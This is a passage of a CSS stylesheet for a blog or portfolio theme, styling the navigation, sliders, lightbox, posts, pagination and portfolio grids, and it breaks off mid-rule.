h1 { font-size: 46px; line-height: 50px; margin-bottom: 28px;}
h2 { font-size: 35px; line-height: 40px; margin-bottom: 24px; }
h3 { font-size: 28px; line-height: 34px; margin-bottom: 20px; }
h4 { font-size: 21px; line-height: 30px; margin-bottom: 12px; }
h5 { font-size: 16px; line-height: 24px; margin-bottom: 8px; }
h6 { font-size: 11px; line-height: 21px; margin-bottom: 4px; }

strong { color:inherit; }
q:before{ content: "\"" }
q:after{ content: "\"" }


/* #Dropdown Panel Container
========================================================== */
.drop-panel{
	background:#444 url(../images/bkgs/stripes_tiny_10.png) 0 1px repeat;
	display:none;
	color:#efefef;	
	padding:1em 0;	
	font-size:.8em;
	position:relative;
}

.drop-panel .container{
	display:block;
}
.drop-panel h1,
.drop-panel h2,
.drop-panel h3,
.drop-panel h4,
.drop-panel h5{
	color:#efefef;
	margin:.8em 0;
	line-height:1em;
	
	text-transform:uppercase;
}
.drop-bar-container{
	border-top:3px solid #111;
}
.drop-bar{
	float:right;
	font-size:.8em;
	text-align:right;
	display: none;
}
.drop-bar a{
	text-decoration:none;
	margin-left:10px;
	
}
.drop-bar a.social-media{
	opacity:.8;
	-webkit-transition:opacity .2s ease-in-out;
	-o-transition:opacity .2s ease-in-out;
	-moz-transition:opacity .2s ease-in-out;
	transition:opacity .2s ease-in-out;
}
.drop-bar a.social-media:hover{
	opacity:1;
}
.drop-bar a.social-media img{
	padding:4px 0;
	vertical-align:top;
}
.drop-bar a.twitter img{
	padding-top:6px;
}

.drop-panel p,
.single .drop-panel p{
	margin-bottom:10px;
	color:#efefef;
}

#drop-panel-expando{
	background:#000;
	display:inline-block;
	padding:2px 11px 3px 11px;
	color:#efefef;
	font-weight:900;
	float:right;
}



/* #Site Header
================================================ */
#header{
	position:relative;
	z-index:20;
}
#header #header-inner{
	border-bottom:1px solid #efefef;
	padding-bottom:1em;
	margin-bottom: 1.5em;
}
#site-title{
	margin-bottom: 0;
}
#site-title,
#site-title a{
	font-weight:normal;
	color:#555;
	text-decoration:none;
	text-shadow: 2px 2px 0px rgba(125, 125, 125, .25);
	
	font-family: "Verdana" !important;
	width: 500px !important;
}
#sub-title{
	color:#ccc !important;
	/*text-transform:uppercase;*/		
	margin:.8em 0 0 0;	
	font-size:.9em;
	line-height:1em;
	font-family: "Verdana";
}

#masthead{
	margin-top:1.5%;
	font-size:100%;
}




/* #Navigation 
=============================================== */
nav#main-nav{
	font-size:100%;
	position:absolute;
	width: 940px !important;
	left: 430px !important;
	top: 90px !important;
}
nav#main-nav.nav-default-right {	
	position:absolute;
	top:20px;
}

/* All Levels */
nav#main-nav ul{
	margin:0px;
	padding:0px;
	display:block;
}
nav#main-nav ul li a{
	text-decoration:none;
	color:#444;
	white-space: nowrap;
	font-size:.9em;
}

/* Top Level */
nav#main-nav.nav-default-right > ul{
	float:left;
	
}
nav#main-nav > ul > li{
	display:inline-block;
	padding:0 0 12px 0;
	margin:0 1.2em;
	position:relative;
	/*position: absolute !important;*/
}
nav#main-nav ul li.agileHover,
nav#main-nav ul li:hover{
	z-index:30;
}
nav#main-nav > ul > li > a{
	/*___AC___color:#666;*/
	color: #D83F28;
	
	border-top:3px solid #FEFEFE;
	border-top:3px solid transparent;
	-moz-transition: all .1s ease-in-out;
	-webkit-transition: all .1s ease-in-out;
	-o-transition: border-color, color, padding-top .1s ease-in-out; /* Opera likes to be theatrical with font size, so we can't use 'all' */
	transition: all .1s ease-in-out;
	
	/*font-style:italic;*/
}
nav#main-nav > ul > li:hover > a,
nav#main-nav > ul > li > a:hover{
	border-color:none;
	/*padding-top:.3em;*/
	/*___AC___color:#000;*/
	text-decoration: line-through;
}
nav#main-nav > ul > li.current-menu-item > a,
nav#main-nav > ul > li.current-menu-parent > a,
nav#main-nav > ul > li.current-menu-ancestor > a{
	/*border-color:#efefef;*/
	/*padding-top:.3em;*/
	color:#555;
}

nav#main-nav > ul > li.current_page_item > a,
nav#main-nav > ul > li.current-lang > a
{
	text-decoration: line-through;
	color: #555;
}

nav#main-nav > ul > li.menu-item > a
{
	border: none;
}

nav#main-nav > ul > li:nth-of-type(1):hover a,
nav#main-nav > ul > li:nth-of-type(1) > a:hover{
	border-color:#8a48de;
}
nav#main-nav > ul > li:nth-of-type(2):hover a,
nav#main-nav > ul > li:nth-of-type(2) > a:hover{
	border-color:#de341b;
}
nav#main-nav > ul > li:nth-of-type(3):hover a,
nav#main-nav > ul > li:nth-of-type(3) > a:hover{
	border-color:#64a330;
}
nav#main-nav > ul > li:nth-of-type(4):hover a,
nav#main-nav > ul > li:nth-of-type(4) > a:hover{
	border-color:#1257a2;
}
nav#main-nav > ul > li:nth-of-type(5):hover a,
nav#main-nav > ul > li:nth-of-type(5) > a:hover{
	border-color:#8a48de;
}
nav#main-nav > ul > li:nth-of-type(6):hover a,
nav#main-nav > ul > li:nth-of-type(6) > a:hover{
	border-color:#de341b;
}

/* Second Level */
nav#main-nav > ul li ul{
	top:100%;
	left:0;
	position:absolute;
	display:block;
	
	height:0px;
	overflow:hidden;
	opacity:0;	
	
	min-width:100%;
		
	-moz-transition: all .25s ease-in-out;
	-webkit-transition: all .25s ease-in-out;
	-o-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
	
	background-color:#eee;
	background-color:rgba(240,240,240,.9);
	
}
nav#main-nav > ul > li:hover > ul{
	height:auto;
	opacity:1;
	overflow:visible;
	display:block;
}
nav#main-nav ul ul li{
	position:relative;
	margin:0;
	padding:0;
	border-bottom:1px dotted #dedede;
	font-size:90%;
}
nav#main-nav ul ul li a{
	padding:.6em 1.3em;
	display:block;
}
nav#main-nav ul ul li a:hover{
	color:#000;
	background-color:#ddd;
	background-color:rgba(230,230,230,1);
}

/* 3rd + Levels */
nav#main-nav ul ul li ul{
	position:absolute;
	top:0;
	left:100%;
	font-size:100%;
}
nav#main-nav ul ul:hover{
	overflow:visible;
}
nav#main-nav ul ul li:hover > ul{	
	height:auto;
	opacity:1;
}

/* Mobile */
.nav-close{
	display:none;
	font-size:12px;
	text-transform:uppercase;
	padding:0px 6px;
	background:#dedede;
	text-decoration:none;
	position:absolute;
	z-index:50;
}

a.mobile-menu-button{
	display:none;
}

/* Alternative - full width */
#header.site-header-full-width nav#main-nav{
	margin-top:2em;
}
#header.site-header-full-width nav#main-nav > ul > li{
	margin: 0 2.4em 0 0;
}
/* Alternative - center */
#header.site-header-center #masthead{
	text-align:center;
}
#header.site-header-center nav#main-nav{
	margin-top:2em;
}
#header.site-header-center nav#main-nav > ul{
	float:none;
	text-align:center;
}
#header.site-header-center nav#main-nav > ul li{
	text-align:left;
}

/* UberMenu - specific */
#header #megaMenu{
	position: absolute;
	bottom:12px;
	right:0;
}
#header #megaMenu.megaFullWidth,
#header.site-header-center #megaMenu{
	position:relative;
	bottom:auto;
	right:auto;
	clear:both;
	margin:2em 0 0 0;
}
/*#megaMenu-sticky-wrapper{
	clear:both;
}*/



/* #Slider
============================================== */
.flex-container{
	position:relative;
	clear:both;
}
.flex-container .flexslider{
	margin:0;
	background:transparent;
	border:none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-o-box-shadow: 0 1px 4px rgba(0,0,0,.2);
	z-index:20;
}
.flex-container .slides{
	overflow:hidden;
}

.flex-container .flexslider li{
	margin-bottom:0;
	overflow:hidden;
}

/* hover/reveal */
.flexslider .flex-direction-nav,
.flexslider .flex-pauseplay,
.flexslider .flex-control-nav.flex-control-paging{
	opacity:0;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	-o-transition: opacity .2s ease-in-out;
	-ms-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out;
}
.flex-container:hover .flex-direction-nav,
.flex-container:hover .flex-pauseplay,
.flex-container:hover .flex-control-nav.flex-control-paging{
	opacity:1;
}

.flex-container .flex-pauseplay{
	position:absolute;
	bottom:0;
	right:42px;
	z-index:30;
}

.flex-container .slider-video .flex-pauseplay,
.flex-container .slider-video .flex-direction-nav{
	bottom:auto;
}

.flex-play,
.flex-pause,
.flex-next,
.flex-prev{
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  text-decoration: none;
  text-indent:0;

  display:block;
  width:20px;
  height:20px;
  padding-top:0px;
  line-height:26px;
  background:#f5f5f5;
  text-align:center;
  cursor:pointer;
  border-bottom:2px solid #ddd;
}
.flex-play:before {
  content: "\f04b";
}
.flex-pause:before {
  content: "\f04c";
}

/*.flex-container .flex-control-nav{
	bottom: 10px;
	z-index:30;
	left:0;
}*/

.flex-container .flex-control-nav.flex-control-paging{
	top:0;
	left:-2px;
	z-index:30;
	width:auto;
}


.flex-container .flex-control-nav.flex-control-paging li{
	margin:4px 0 0 0;
	clear:both;
	display:block;
	position:relative;
	
}
.flex-container .flex-control-nav.flex-control-paging li:after{
	content:'';

	width: 0;
	height: 0;
	border-top: 3px solid #000; 
	border-left: 3px solid transparent;

	position:absolute;
	top:100%;
	left:0;
}
.flex-container .flex-control-nav.flex-control-paging li a{
	height:15px;
	width:16px;
	line-height:16px;
	background:#444;
	-webkit-border-radius: 0;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	border-radius: 0px;
	box-shadow: none;
	position:relative;
	text-indent:0;
	font-size:8px;
	text-align:center;
	font-weight:bold;
	text-decoration:none;
	color:#f5f5f5;
	text-shadow:0px 1px 0px rgba( 0,0,0, .5);
}
.flex-control-paging li a:hover{
	background-color:#222;
	color:#f5f5f5;
}

.flex-container .flex-control-paging li a.flex-active{
	background:#777;
}

.flex-container .flex-direction-nav{
	position:absolute;
	bottom:0;
	right:0px;
	z-index:30;
}

.flex-container .flex-direction-nav li{
	float:left;
	margin:0;
}
.flex-container .flex-direction-nav a{
	opacity:1;
	position:relative;
	margin:0;
}
.flex-container .flex-direction-nav .flex-prev,
.flex-container .flex-direction-nav .flex-next,
.flexslider:hover .flex-direction-nav .flex-next,
.flexslider:hover .flex-direction-nav .flex-prev{
	left:auto;
	right:auto;
	top:auto;
	height:20px;
	width:20px;
	text-indent:0;
	background:#f5f5f5;
	border-left:1px dotted #eee;
	text-align:center;
	border-bottom:2px solid #ddd;
	opacity:1;
}
.flex-container .flex-direction-nav .flex-next:before {
  content: "\f054";
}
.flex-container .flex-direction-nav .flex-prev:before {
  content: "\f053";
}
.flex-container .flex-direction-nav .flex-prev:hover,
.flex-container .flex-direction-nav .flex-next:hover,
.flex-container .flex-pauseplay a:hover{
	background:#ddd;
	border-bottom-color:#bbb;
}

.flex-container .slide{
	position:relative;
}

.flex-container .flex-caption{
	position:absolute;
	bottom:15px;
	left:0px;
	border-bottom:2px solid #ddd;
}
.flex-container .flex-caption h5{
	display:inline-block;
	float:left;
	padding:8px 15px;
	background:#222;
	background:rgba( 0,0,0, .9);
	font-weight:bold;

}
.flex-container .flex-caption h5,
.flex-container .flex-caption h5 a{
	color:#f5f5f5;
	margin:0;
	border:none;
}
.flex-container .flex-caption .caption-text{
	display:inline-block;
	float:left;
	padding:8px 15px;
	background:#f5f5f5;
	background:rgba( 255,255,255, .9);
	font-style:italic;
	font-size:12px;
	clear:both;
	color:#444;
	border:none;
	min-width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.flex-container .flex-caption h5 + .caption-text{
	
}
#page .flex-container .flex-caption .caption-text p{
	margin-bottom:0px;
	color:#444;
}
#page .flex-container .flex-caption .caption-text p + p{
	margin-top:5em;
}

/* Carousel */
.flex-container .flexcarousel li.slide{
	/*margin-right:0px;*/
	margin-bottom:30px;

}
/*
.flex-container .flexcarousel li.slide:last-child{
	margin-right:0;
}*/
.flex-container .flexcarousel li.slide > a,
.flex-container .flexcarousel li.slide > img,
.flex-container .flexcarousel li.slide > a > img{
	display:block;
}
.flex-container .flexcarousel li.slide .flex-caption{
	position:relative;
	top:auto;
	bottom:auto;
	float:none;
	clear:both;
	background:#f5f5f5;
	background:rgba( 255,255,255, .9);
	padding:10px 0;
}
.flex-container .flexcarousel li.slide .flex-caption h5{
	font-size:14px;
	text-transform: none;
	background:transparent;
	padding-bottom:5px;
	display:block;
	float:none;
}
.flex-container .flexcarousel .flex-caption h5,
.flex-container .flexcarousel .flex-caption h5 a{
	color:#333;
}
.flex-container .flexcarousel li.slide .flex-caption .caption-text{
	float:none;
}
.flex-container .flexcarousel li.slide .flex-caption h5 + .caption-text{
	padding-top:3px;
}
#page .flex-container .flexcarousel .flex-caption .caption-text,
#page .flex-container .flexcarousel .flex-caption .caption-text p{
	color:#666;
}



/* Caption Only */
.wrap .flex-container .flex-caption-text-only{
	position:relative;
	background:none;
	padding:4em 0;
}
.wrap .flex-container .flexslider .flex-caption-text-only,
.wrap .flex-container .flexslider .flex-caption-text-only p{
	color:#666;
	text-shadow:none;
	text-align:center;
}
.wrap .flex-container .flex-caption-text-only h5{
	font-size:4em;
	line-height:1.2em;
	padding:.5em 0;
	text-align:center;
	vertical-align:top;
}
.wrap .flex-container .flex-caption-text-only h5,
.wrap .flex-container .flex-caption-text-only h5 a,
.wrap #content .flex-container .flexslider .slides .slide .flex-caption-text-only h5,
.wrap #content .flex-container .flexslider .slides .slide .flex-caption-text-only h5 a{
	color:#333;
	text-shadow:none;
}

.wrap .flex-container .flexcarousel .flex-caption-text-only h5{
	font-size:2em;
	padding-bottom:.2em;
}
.wrap .flex-container .flexcarousel .flex-caption-text-only span.caption-text{
	text-align:center;
	display:block;
	font-style:italic;
	font-size:12px;
}

/* Videos */
.flexslider .video-container iframe{
	
}

/* Controller */
.flexcarousel-controller{
	margin-top:10px;
}
.flexcarousel-controller ul.slides li{
	margin: 0 5px;
	cursor:pointer;
}
.flexcarousel-controller ul.slides li:first-child{
	margin-left:0;
}
.flexcarousel-controller ul.slides li img{
	display:block;
	max-width:200px;
	height:auto;
}
.flexcarousel-controller ul.slides li img:hover{
	opacity:.7;
}

/* #Lightbox
===================================================== */
a.img-link.preload { 
	background-image:url(../images/ajax-loader.gif);
	background-repeat:no-repeat;
	background-position:50% 50%;
}
.preload img{
	visibility:visible;
	opacity: 1;
	-webkit-transition:all 1s ease-in-out;
	-o-transition:all 1s ease-in-out;
	-moz-transition:all 1s ease-in-out;
	transition:all 1s ease-in-out;	
}
.preload img.loading{
	visibility: hidden;
	opacity: .2;
	-webkit-transition:none;
	-o-transition:none;
	-moz-transition:none;
	transition:none;	
}

a[data-rel^="prettyPhoto"],
a.photo-link{
	position:relative;
	text-decoration:none;
	background-image:url(../images/bkgs/stripes_tiny_08.png);
	background-repeat:repeat;
}
a.img-link.preload,
a[data-rel^="prettyPhoto"]{
	display:block;
}

a[data-rel^="prettyPhoto"] img{
	display:block;
	float:none;
}
span.photoButton,
a[data-rel^="prettyPhoto"]:hover:after{
	content: ' ';	
	
	display:block;
	position:absolute;
	bottom:0;
	left:0;	
	color:#444;
	font-size:14px;
	height:18px;
	width:18px;
	line-height:18px;
	text-align:center;
	text-decoration:none;
	font-weight:bold;
	
	background-color:#eee;
	background-color:rgba(255, 255, 255, 1);
	background-image: url(../images/icons/icons.png);
	background-position:center -220px;
	background-repeat:no-repeat;
	opacity:.7;
	
	height:22px;
	width:22px;
}
.video-link span.photoButton,
a[data-rel^="prettyPhoto"].video-link:hover:after{
	background-position:center -242px;
}

a[data-rel^="prettyPhoto"]:hover img,
a.photo-link:hover img{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 8 */	
	filter: alpha(opacity=50);	/* IE 5-7 */
	opacity:.5; /* Real Browsers */
}

div.pp_default .pp_description{
	padding-top:4px;
}
.pp_gallery{
	opacity:0;
	-webkit-transition:all .2s ease-in-out;
	-o-transition:all .2s ease-in-out;
	-moz-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;	
}
.pp_fade:hover .pp_gallery{
	opacity:1;	
}
.photo-credit{
	font-size:.8em;
	color:#888;
	margin-top:.5em;
}

.pp_details{
	z-index:2010;
}
.prettyPhoto_links{
	position: absolute;
	top: -31px;
	left: 0;
}
a.prettyPhoto-link{
	opacity:.7;
	text-decoration: none;
	background: #e9e9e9;
	height:22px;
	width:22px;
	display:inline-block;
	text-align: center;
	border-bottom:2px solid #666;
}
a.prettyPhoto-link:hover{
	opacity:1;
}

/* Non-lightbox link */
a.photo-link{
	position:relative;
	display:block;
}
a.photo-link:before{
	display:none;
	position:absolute;
	bottom:0;
	left:0;
	top:auto;
	right:auto;
	text-decoration:none;

	background-color:#eee;
	background-color:rgba(255, 255, 255, 1);
	opacity:0;

	text-align: center;
	
	height:20px;
	width:22px;
	line-height:22px;
	padding-top:2px;

}
a.photo-link:hover:before{
	display:block;
	opacity:.7;
	z-index:20;
}


/* #Videos
 =========================================== */

video,
div.jp-video,
div.jp-jplayer {
	max-width: 100%;
	height: auto;
}

/* Necessary Styles because IE8 doesn't support media queries */
.ie8 .video-container {
	position: relative;
	padding-bottom: 56.25%;
}

.ie8 .video-container iframe,  
.ie8 .video-container object,  
.ie8 .video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.ie8 .video-wrapper {
	max-width: 100%;
}


/* We're not going to do this on mobile devices, because it breaks certain iOS5 versions */
/*
	@media only screen and (min-width: 481px) {
		.video-container {
			position: relative;
			padding-bottom: 56.25%;
		}
		
		.video-container iframe,  
		.video-container object,  
		.video-container embed {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
		
		.video-wrapper {
			max-width: 100%;
		}
	}
*/


/* #Media
=================================================== */
	.entry-content img.wp-smiley,
	.comment-content img.wp-smiley {
		border: none;
		margin-bottom: 0;
		margin-top: 0;
		padding: 0;
	}
	.wp-caption {
		border: 1px solid #ccc;
		max-width: 100%;
	}
	.wp-caption.aligncenter,
	.wp-caption.alignleft,
	.wp-caption.alignright{
		margin-bottom: 1.5em;
	}
	.wp-caption img {
		display: block;
		margin: 1.2% auto 0;
		max-width: 98%;
	}
	.wp-caption img.scale-with-grid{
		max-width:100%;
	}
	.wp-caption-text {
		text-align: center;
	}
	.wp-caption .wp-caption-text {
		margin: 0.8075em 0;
	}
	#content .gallery {
		margin-bottom: 1.5em;
	}
	.gallery-caption {
	}
	#content .gallery a img {
		border: none;
		height: auto;
		/*max-width: 90%;*/
	}
	#content .gallery dd {
		margin: 0;
	}

/* #Page Headings
=================================================== */

.single #main-container h1,
.single #main-container h2,
.single #main-container h3,
.single #main-container h4{
	color:#333;
}

.single #main-container h1.entry-title,
.single #main-container h2.entry-title,
.blog #main-container h2.page-title,
.page #main-container h1.page-title,
#main-container h1.page-title,
#main-container h2.page-title{
	margin-bottom:.3em; /*.9em; /*1.5em;*/
	font-size:2.6em;
	color:#333;
	font-weight:bolder;
	text-transform:uppercase;
}
.single h2.entry-title,
#main-container.blog-layout-grid h2.entry-title{
	margin-bottom:.9em;
}
#main-container h1.entry-title.entry-title-with-sub,
#main-container h2.entry-title.entry-title-with-sub{
	margin-bottom:.1em;
}

.entry-title.alternate{
	font-size:2.5em;
	margin-top:1em;
	margin-bottom:.6em;
	line-height:1.1em;
	font-weight:normal;
	text-align:center;
	text-transform:uppercase;
}

h5.sub-page-title{
	font-size:1.0em;
	color:#666;
	margin-bottom:.6em;
	font-style:italic;
	letter-spacing:0px;
	text-transform:none;
}
.blog-layout .post h1,
.mosaic .post h1{
	letter-spacing:-1px;
	position:relative;
}

.blog-layout .post.sticky h1{
	padding-right:30px;
}
.blog-layout .post.sticky h1:before{
	content:'';
	position:absolute;
	right:0;
	top:5px;
	background:transparent url(../images/icons/icons.png) left -266px no-repeat;
	width:16px;
	height:16px;
}




/* #Post Content
================================================ */

.post p{
	color:#777;
}

/* MOSAIC - Grid Layout */
.mosaic article{
	margin-bottom:1em;
}
.clear-grid{
	clear:both;
}
.mosaic article:nth-child(3n+1){
	clear:both; /* Make sure rows don't get "hung up" on the second column */
}
.mosaic article header a.img-link,
.mosaic article header a[data-rel^="prettyPhoto"],
.mosaic article.feature-column div.featured-image,
.bloglist a.img-link,
.bloglist a.video-link{
	margin-bottom:1em;
}

.mosaic a[data-rel^="prettyPhoto"] img{
	margin-bottom:0px;
	display:block;
}

.mosaic article h1,
.mosaic .feature-column h1{
	font-size:1.2em;
	line-height:1.4em;
	font-weight:normal;
	margin-bottom:.4em;
}
.mosaic article.post.with-meta{
	margin-bottom:3em;
}
.mosaic article.post.with-meta h1{
	margin-bottom:.2em;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
	padding-top:1em;
}
.mosaic article p{
	font-size:.9em;
	margin-bottom:.5em;
}

.mosaic article.post a.excerpt-link,
.mosaic article.post a.more-link{
	font-size:.66em;
}

.mosaic .feature-column{
	font-size:.9em;
	color:#777;
	font-style:italic;
	margin-bottom:3em;
}
.mosaic .feature-column h4{
	font-size:1.3em;
	letter-spacing:-1px;
	font-style:normal;
}
.mosaic .meta-right{
	float:right;
}
.mosaic .entry-meta{
	font-size:.7em;
}
.mosaic .entry-meta time{
	clear:both;
	
}
.mosaic .entry-excerpt{
	clear:both;
}

.mosaic article.feature-column p{
	font-size:100%;
}


/* BLOG LAYOUT - Standard Layout */
.blog-layout article{
	clear:both;
	background:transparent url(../images/bkgs/stripes_tiny_08.png) top left repeat-x;
	padding-top:2em;
	margin-bottom:2em;
	padding-bottom:2em;
	position:relative;
	font-size:.9em;
}
.blog-layout article.post.first{
	padding-top:1.2em;
}
.blog-layout .latest-indicator{
	font-size:.7em;
	color:#999;
	text-transform:uppercase;	
	position:absolute;
	bottom:100%;
	right:0;
	letter-spacing:1px;
}
.blog-layout h1{
	font-size:1.6em;
	line-height:1.6em;
	font-weight:normal;
	margin-bottom:0;
	color:#444;
}
.blog-layout h1 a{
	color:#444;
	text-decoration:none;
}
.blog-layout h1 a:hover{
	color:#222;
}
.blog-layout .img-wrapper{
	margin-bottom:1em;
}

.blog-layout .entry-excerpt p{
	margin-bottom:.7em;
}

.post footer.entry-meta{
	clear:both;	
	font-size:.8em;
	color:#aaa;
	margin-top:1em;
	border:none;
	padding:0;
	margin-bottom:0;
}

.post footer a{
	text-decoration:none;
	color:#666;
}


.blog-layout footer .post-comments,
.blog-layout footer .tag-links,
.blog-layout footer .post-permalink,
.blog-layout footer .edit-link{
	margin-right:.5em;
}

#blog-standard h5.page-title{
	margin-bottom:2em;
}

/* BLOG LIST - Widget Style */
.bloglist article{
	clear:both;
	margin:1em 0 0 0;
	padding-bottom:1em;
	border-bottom:1px dotted #eee;
}
.bloglist article h1{
	font-size:1.1em;
	line-height:1.2em;
	margin-bottom:.2em;
	letter-spacing:-1px;
}
.bloglist article img{
	display:block;
}
.bloglist .entry-meta{
	font-size:.65em;
}
.bloglist .entry-excerpt{
	font-size:.8em;
}
.bloglist .entry-excerpt p{
	margin-bottom:0;
}


/* Blog Navigation */
.blog-navigation{
	clear:both;
}
.blog-navigation a{
	font-size:11px;
	text-decoration:none;
}

.pagination {
	clear:both;
	position:relative;
	font-size:11px;
	line-height:13px;
	padding:5px 0;
}

.pagination span, 
.pagination a {
	display:block;
	float:left;
	margin: 2px 2px 2px 0;
	padding:6px 9px 5px 9px;
	text-decoration:none;
	width:auto;
	color:#eee;
	background: #999;
	position:relative;
	font-weight:bold;
}

.pagination a:hover{
	color:#fff;
	background: #666;
}

.pagination .current{
	padding:6px 9px 5px 9px;
	background: #333;
	color:#fff;
}
.pagination .current:before{
	content: '';
	width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-bottom: 5px solid #333;
	position:absolute;
	top:-5px;
	left:7px;
}


/* Post images */
.img-wrapper img{
	display:block;
}
header .img-wrapper{
	clear:both;
}
.entry-meta{
	border:1px dotted #efefef;
	border-width: 0 0 1px 0px;
	font-size:.8em;
	line-height:1.8em;
	padding-bottom:.3em;
	margin-bottom:1em;
	
	float:left;
	width:100%;
	color:#aaa;
	clear: both;
}
header .entry-meta a,
header .entry-meta time{
	color:#777;
	text-decoration:none;
	text-transform:uppercase;
	font-weight:bold;
}
header .entry-meta a:hover{
	color:#444;
}
.excerpt-link,
.more-link{
	text-transform:uppercase;
	font-size:.7em;
	text-decoration:none;
	border-bottom:1px dotted #ddd;
}
.tagline .excerpt-link,
.tagline .more-link{
	text-transform:none;
	font-size:.6em;
	font-style:normal;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin: 0 auto;
}

/* Text meant only for screen readers */
.assistive-text {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}


.single .byline,
.group-blog .byline {
	display: inline;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Navigation */
#content .site-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
	clear:both;
}
#content .nav-previous {
	float: left;
	width: 50%;
}
#content .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}


/* #Portfolio 
============================================== */
.portfolio article{
	position:relative;
	display:block;
	margin-bottom:20px;
}
.portfolio.col-1 article{
	margin-bottom:50px;
}
#secondary .portfolio.col-1 article{
	margin-bottom:.5em;
}
.portfolio article img,
.portfolio article a.img-link{
	display:block;
	clear:both;
	width:100%;
}
#main-container .portfolio-item-single .img-wrapper{
	padding-right:0;
}
#main-container .portfolio article header{
	background:none;
	margin:0;
	padding:0;
}
.portfolio h1{
	font-size:.9em;
	color:#555;
	text-transform:uppercase;
	font-weight:bold;
	
	line-height:1em;
	
	margin-top:.6em;
	margin-bottom:.3em;
}
.portfolio .portfolio-by,
.portfolio .portfolio-excerpt{
	font-style:italic;
	letter-spacing:0px;
	font-size:.85em;
	color:#aaa;
	line-height:1.3em;
	text-transform:none;
	font-weight:normal;
	margin-top:.7em;
}
.portfolio .portfolio-excerpt p{
	margin:0;
}

/* Grid Clears */
.portfolio.col-4 article:nth-child(4n+1){
	clear:both;
}
.portfolio.col-3 article:nth-child(3n+1){
	clear:both;
}
.portfolio.col-2 article:nth-child(2n+1){
	clear:both;
}
.portfolio.col-1 article img.scale-with-grid{
	width:100%;
}

.portfolio-item-single h1{
	line-height:1.1em;
}

.portfolio-item-single .entry-meta{
	position:relative;
}
.portfolio-item-single .entry-meta .portfolio-meta-icons{
	position:absolute;
	right:0;
	top:6px;
}
.portfolio-item-single .entry-meta .portfolio-meta-icons .tooltip{
	right:100%;
	left:auto;
}

.portfolio-item-single .entry-meta .portfolio-meta-icons .tag-links .tooltip{
	width:220px;
	text-align:left;
}

.portfolio-item-single .entry-content{
	font-style:italic;
	font-size:.9em;
}

/* Portfolio Nav */
#nav-below{
	margin-top:3em;
}
.nav-previous a, 
.nav-next a{
	font-size:.8em;
	text-decoration:none;
	display:block;
	line-height:1.1em;
	margin-top:.5em;
}
.nav-next{
	text-align:right;
}

/* Portfolio in tabs */
li a.photo-link{
  width:auto;
  display:block;	
}
.single #main-container .post .featured-image.img-wrapper{	
	width:100%;
	float:left;
	padding:0;
}




/* #Single Posts
============================================== */

.single p,
.page #content p{
	line-height:1.8em;
	color:#555;
}
/*.single header,*/
.single article.type-post header.entry-header,
.single article.type-page header.entry-header,
.single article.type-portfolio-item header.entry-header,
.page-template-page-portfolio-php div.type-page header.entry-header,
.page article header.entry-header,
header.page-header{
	background:transparent url(../images/bkgs/stripes_tiny_08.png) bottom left repeat-x;
	margin-bottom:2em;
	padding-bottom:.2em;
}
#content .blog-layout-standard article header.entry-header{
	background:none;
}
.single #main-container .post header h1{
	margin-bottom:.3em;
}
.single header h5.sub-page-title{
	margin-bottom:.8em;
}
.single .entry-meta{
	padding:1em 0 .5em 0;
	margin-bottom:2em;
}
.single .entry-content{
	/*clear:both;*/
}
.single #main-container .post .img-wrapper{	
	width:50%;
	float:left;
	padding:0 2em 2em 0;
	
	-webkit-transition: width .2s ease-in-out;
	-moz-transition: width .2s ease-in-out;
	-o-transition: width .2s ease-in-out;
	transition: width .2s ease-in-out;
}
.single #main-container .img-wrapper.full-width{
	width:100%;
}
.single .featured-image{
	position:relative;
}
.single-post-feature-expander:hover{
	color:#444;
}
.featured-image .text-over-image{
	position:absolute;
	top:0;
	left:0;
	padding:20px;
	font-size:4em;
	line-height:1.2em;
	font-weight:bold;
	color:#fff;
	/*text-shadow:0px 0px 1px #000;
	text-shadow:1px 1px 0px #000, -1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000;*/
	/*text-shadow:-1px 1px 1px #000;*/
	text-transform:uppercase;
	opacity:1;

	max-height: 100%;
	overflow: hidden;
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;
}
.featured-image .text-over-image:hover{
	background:rgba( 0,0,0,.5 );
}
article .entry-header .flex-container{
	clear:both;
	margin-bottom:1.6em;
}
.blog-layout-grid .featured-image .text-over-image{
	padding:10px;
	font-size:2em;
}


.featured-video{
	margin-bottom:2em;
	position:relative;
	clear:both;
	overflow:hidden;
}
.blog-layout-grid .format-video .featured-video{
	margin-bottom:0;
}
.inline-video-lightbox-content{
	display:none;
}
.single-post-feature-expander{
	position:absolute;
	right:2em;
	bottom:5px;
	padding:3px;
	cursor:pointer;
	text-decoration:none;
	color:#ccc;
}

.post-content .alignleft{
	float:left;
	margin:.5em 1.5em .5em 0;
}

.post-content .alignright{
	float:right;
	margin:.5em 0 .5em 1.5em;
}
.quote-link{
	text-decoration:none;
}



/* Author Bios */
#author-bio{
	clear:both;
}
.author-bio-blurb{
